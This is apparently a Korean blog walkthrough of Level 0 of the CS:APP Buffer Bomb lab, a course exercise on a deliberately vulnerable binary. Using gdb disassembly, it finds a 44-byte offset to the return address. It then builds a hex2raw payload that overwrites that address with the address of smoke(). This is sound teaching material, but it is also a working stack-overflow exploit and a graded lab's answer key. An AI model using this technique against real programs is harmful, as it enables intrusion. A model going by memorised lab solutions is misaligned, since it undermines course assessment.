[Buffer Lab] Level 0
Introduction
우선 Buffer Bomb lab은 system programming에 대해 익숙해지기 위한 project 중 하나다. 위 과제를 수행하기 위해선 크게 3가지 binary와 1개의 manual PDF file이 존재한다. (자세한 binary 및 code는 아래 reference[3] 참고 바랍니다.)
$ ls
bufbomb  hex2raw  makecookie
Manual: https://www.cs.hmc.edu/~geoff/classes/hmc.cs105.201509/labs/lab04-buflab/buflab.pdf
$ ./bufbomb
./bufbomb: Missing required argument (-u <userid)
Usage: ./bufbomb -u <userid> [-nsh]
  -u <userid> User ID
  -n          Nitro mode
  -s          Submit your solution to the grading server
  -h          Print help information
우리가 main으로 풀고자 하는 binary는 bufbomb다. 아무 옵션 없이 바로 수행하게 되면 위와 같이 결과를 나타낸다.
$ ./bufbomb -u shumin
Userid: shumin
Cookie: 0x135eda01
Type string:hello world
Dud: getbuf returned 0x1
Better luck next time
우리가 -u option을 통해 user ID를 입력해서 다시 수행시켜 보면 한번 입력을 받고, test로 hello world라고 입력하면 다른 결과를 보여주는데, 우리가 원하는 bomb를 해체하는 동작이 실패하는 의미를 나타내는 출력을 한다.
void test()
{
    int val;
    volatile int local = 0xdeadbeef;
    val = getbuf();
    /* Check for corrupted stack */
    if (local != 0xdeadbeef) {
        printf("Sabotaged!: the stack has been corrupted\n");
    } else if (val == cookie) {
        printf("Boom!: getbuf returned 0x%x\n", val);
        validate(3);
    } else {
        printf("Dud: getbuf returned 0x%x\n", val);
    }
}
int getbuf()
{
    char buf[12];
    Gets(buf);
    return 1;
}
우선 manual을 살펴보면 level 0은 test에서 getbuf 함수를 호출하며, 최종적으로 우리는 getbuf를 return하고 smoke 함수가 호출되기를 기대하고 있다.
Code Analysis
$ gdb ./bufbomb
GNU gdb (Ubuntu 8.1.1-0ubuntu1) 8.1.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./bufbomb...(no debugging symbols found)...done.
(gdb) b getbuf
Breakpoint 1 at 0x8049f95
(gdb) r -u shumin
Starting program: /home/shumin/workspace/12_Buflab/bufbomb -u shumin
Userid: shumin
Cookie: 0x135eda01

Breakpoint 1, 0x08049f95 in getbuf ()
위와 같이 gdb를 수행시켜 breakpoint를 getbuf로 찍어보면 다음과 같이 disassemble 해보면 getbuf를 볼 수 있다.
(gdb) disassemble getbuf
Dump of assembler code for function getbuf:
=> 0x08049f95 <+0>:     endbr32
   0x08049f99 <+4>:     push   %ebp
   0x08049f9a <+5>:     mov    %esp,%ebp
   0x08049f9c <+7>:     push   %ebx
   0x08049f9d <+8>:     sub    $0x24,%esp
   0x08049fa0 <+11>:    call   0x8049f8d <__x86.get_pc_thunk.ax>
   0x08049fa5 <+16>:    add    $0x405b,%eax
   0x08049faa <+21>:    sub    $0xc,%esp
   0x08049fad <+24>:    lea    -0x28(%ebp),%edx
   0x08049fb0 <+27>:    push   %edx
   0x08049fb1 <+28>:    mov    %eax,%ebx
   0x08049fb3 <+30>:    call   0x804990d <Gets>
   0x08049fb8 <+35>:    add    $0x10,%esp
   0x08049fbb <+38>:    mov    $0x1,%eax
   0x08049fc0 <+43>:    mov    -0x4(%ebp),%ebx
   0x08049fc3 <+46>:    leave
   0x08049fc4 <+47>:    ret
End of assembler dump.

getbuf가 호출된 직후 stack에 대한 정보를 살펴보면, x86 architecture 기준으로 stack pointer를 나타내는 register인 $esp의 값은 아래와 같이 나타난다.
(gdb) p $esp
$7 = (void *) 0x55682f64 <_reserved+1036132>
(gdb) x/1xw $esp
0x55682f64 <_reserved+1036132>: 0x08049731
위 결과를 보면 $esp register에는 0x55682f64가 저장되어 있으며, 이 값은 return address를 나타내는 값으로 0x08049731가 저장되어 있다. 즉, getbuf 함수가 종료되고 난 뒤 위 주소로 이동하게 될텐데, 위 주소의 값을 우리가 이동하고자 하는 함수 address로 변경을 해야한다.
뒤 코드를 더 보면, getbuf에서 Gets 함수를 +30에서 호출하는 것을 볼 수 있는데, 이전에 char buf[12]가 local variable로 12 bytes 잡혀있는걸 볼 수 있다. 위 프로그램은 Gets를 통해 standard input을 받는데, input 문자열을 많이 넣게 되면 stack frame을 overflow시켜 return address를 변경하는게 목표다.

내부 동작을 보면 stack pointer를 가리키는 esp register의 변화가 일어나는 부분을 주로 보면 되는데, sub $0x24,%esp에서 한번 stack memory를 할당해주는데 이게 아마 buf를 위한 메모리 영역으로 추측된다. 그리고 sub $0xc,%esp를 통해 추가 stack 메모리 영역을 할당하는 것을 볼 수 있다. Gets 함수의 argument에는 buf address가 들어가는데, 아마 추측으로 lea -0x28(%ebp),%edx assembly에서 edx로 buf address가 들어가는 것을 예측할 수 있다.


따라서 return address가 저장된 0x55682f64와 buf의 시작 주소인 0x55682f38의 차이인 44 bytes 만큼의 정보를 가지고 위 문제를 해결 할 수 있다. 참고로 edx의 값은 다음과 같은 방법으로 확인 가능하다.
(gdb) p/x $edx
$3 = 0x55682f38
Standard input을 입력 할 때 우선 44 bytes는 임의의 값을 입력하고 그 뒤에 target return address를 입력하면 되는데 우리는 smoke라는 함수로 이동할 것을 알고 있다.
Lookup Symbol
우리가 실행하고 있는 binary인 bufbomb를 다음과 같은 방법으로 smoke symbol의 address를 확인 할 수 있다.
# 1st way
$ nm bufbomb | grep smoke
080495f6 T smoke

# 2nd way
$ readelf bufbomb -a | grep smoke
   146: 080495f6    63 FUNC    GLOBAL DEFAULT   16 smoke

# 3rd way
$ objdump bufbomb -d | grep smoke
080495f6 <smoke>:
우리는 위 두 가지 방법으로 smoke의 address가 0x080495f6인 것을 알 수 있다.
Hex-to-Binary
해당 주소의 값을 우리가 standard input으로 0x080495f6를 입력하게 되더라도 ASCII code 값이 저장되기 때문에 해당 값에 해당하는 ASCII code 값을 만들어서 입력해야 한다. 이를 위한 프로그램인 hex2raw를 통해 수행하면 다음과 같다.
# smoke.txt
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 f6 95 04 08
$ ./hex2raw < smoke.txt > smoke.raw
위와 같이 입력하게 되면 smoke.raw라는 파일이 나오고 이제 해당 파일을 bufbomb를 수행 할 때 다음과 같이 입력해주면 된다.
(gdb) r -u shumin < smoke-raw.txt
Starting program: /home/shumin/workspace/11_Assembly/buflab/bufbomb -u shumin < smoke.raw
Userid: shumin
Cookie: 0x135eda01
Type string:Smoke!: You called smoke()
VALID
NICE JOB!
[Inferior 1 (process 586) exited normally]
이제 level 0은 pass를 한 것이므로 다음 level을 진행하면 된다.
Reference
- https://www.cs.hmc.edu/~geoff/classes/hmc.cs105.201509/labs/lab04-buflab/buflab.pdf
- https://github.com/danghai/Security_Exploit/blob/master/bufbomb/Exploit_0.md
- https://github.com/Doffery/CS-APP/tree/master/3.Buffer%20Lab
- https://www.cs.wm.edu/~liqun/teaching/cs304/cs304_15f/labs/buflab.html
